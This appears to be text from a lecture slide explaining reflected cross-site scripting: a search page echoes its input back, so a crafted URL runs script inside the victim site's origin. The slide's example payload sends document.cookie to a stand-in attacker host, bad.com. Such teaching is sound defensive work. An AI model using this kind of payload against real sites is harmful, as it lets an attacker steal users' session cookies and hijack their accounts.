 Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
<script> window.open(
“http://bad.com/steal?c=“
+ document.cookie)
</script>
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
Browser would execute this within victim.com’s origin